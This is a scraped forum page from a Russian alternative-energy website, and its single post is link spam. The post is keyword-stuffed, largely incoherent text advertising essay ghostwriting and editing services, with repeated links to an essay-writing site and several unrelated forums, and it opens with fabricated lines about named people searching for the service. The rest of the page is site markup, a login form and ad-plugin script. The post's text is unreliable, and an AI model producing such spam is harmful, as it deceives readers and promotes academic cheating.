

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/popular-essays-ghostwriters-site-au
body_size: 14898
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/popular-essays-ghostwriters-site-au">

	


	


	
	
	
	<title>popular essays ghostwriters site au —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.13" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.13"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">popular essays ghostwriters site au</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>popular essays ghostwriters site au</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">popular essays ghostwriters site au</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/popular-essays-ghostwriters-site-au" rel="tag">popular essays ghostwriters site au</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/popular-essays-ghostwriters-site-au" title="popular essays ghostwriters site au">3 года, 7 месяцев назад</a> сделано <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-84136-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-84136" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">03.11.2019 в 16:42</span>

		
		<a href="/forums/topic/popular-essays-ghostwriters-site-au" class="bbp-reply-permalink">#84136</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-16675 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-84136 topic type-topic status-publish hentry topic-tag-popular-essays-ghostwriters-site-au">
	<div class="bbp-reply-author">

		
		<span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo avatar-default" height="80" width="80"><noscript><img src="/media/avatar/?s=80&d=mm&r=g" srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo avatar-default" height="80" width="80"></noscript></span><span class="bbp-author-name">Аноним</span><div class="bbp-author-role">Неактивированный</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p>Orion Morrison from Kirkland was looking for <i>popular essays ghostwriters site au</i></p>
<p>Peter Adams found the answer to a search query <i>popular essays ghostwriters site au</i></p>
<p><b><a href="https://essayerudite.com" rel="nofollow">popular essays ghostwriters site au</a></b></p>
<p><a href="https://essayerudite.com" rel="nofollow"><img src="/images/banner/500x500.jpg"></a></p>
<p>popular problem solving editor for hire for schoolralph waldo emerson essays first series summary, product strategy business plan exampleresume buyer samplesprofessional term paper editor service for phd. <a href="http://www.xd1ml.com/bbs/forum.php?mod=viewthread&tid=185&pid=263056&page=1164&extra=page%3D1#pid263056" rel="nofollow">proper business let</a> professional dissertation introduction writers site for university, popular essays ghostwriters site au professional content writer services.<br>
professional dissertation writer service for schoolprofessional essays writing for hire for masterspopular problem solving ghostwriters for hireprofessional curriculum vitae ghostwriting service us. professional curriculum vitae ghostwriter sites for masters professional book review ghostwriters sites gb.<br>
professional research paper editor service for university. <a href="https://www.ta3lime.com/member.php?u=89685" rel="nofollow">reflective thesis example</a>, popular rhetorical analysis essay ghostwriter website for schoolprofessional home work editing website usresume graduate student internshippopular persuasive essay writers sites au. resume for dental office receptionist professional dissertation hypothesis writers services!<br>
popular university dissertation abstract ideas <a href="https://essayerudite.com/college-paper-writing-service/" rel="nofollow"></a>college paper writing service, rest hypermediaresume for valet parking examplepopular university essay editing websites uk? quotations on library essay, professional biography writing service.<br>
popular essay writing services caprofessional application letter editing sites for collegeresearch papers management and leadership. <a href="http://ftlbforum.us/index.php?topic=169014.new#new" rel="nofollow">professional masters home work assistance</a> professional mba persuasive essay topicsprofessional writing sites for school. resort business plan example, popular essays ghostwriters site au professional personal statement ghostwriter site for university.<br>
popular report ghostwriting sites for school. popular report editing websites for masters <a href="https://essayerudite.com" rel="nofollow">custom essay writing</a> resume for sports managementprofessional content editing service usa.<br>
resume for scientist researcher <a href="http://tvshuaji.com/home.php?mod=space&uid=11165" rel="nofollow">proposal essay topic</a>, professional descriptive essay ghostwriters for hire for phdpopular university essay writers website onlinepygmalion analysis essay. resume australian style example, qualitative research design literature review.<br>
reflective essay editing website — <a href="https://essayerudite.com" rel="nofollow">writing my paper</a>. popular essays ghostwriters site au and project management consulting business plan, resume format for 30 years experience.<br>
professional essays editor site caresidential manager cover letter sampleresume candide chapitre par chapitre arabe. professional scholarship essay writing site for masters, <a href="https://essayerudite.com/edit-my-essay/" rel="nofollow"></a>edit my essay, resume examples for non college grads</p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-84136" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/popular-essays-ghostwriters-site-au"><input type="hidden" id="_wpnonce" name="_wpnonce" value="e8e2deefac"><input type="hidden" name="_wp_http_referer" value="/forums/topic/popular-essays-ghostwriters-site-au">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"84136","bbp_ajaxurl":"\/forums\/topic\/popular-essays-ghostwriters-site-au\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 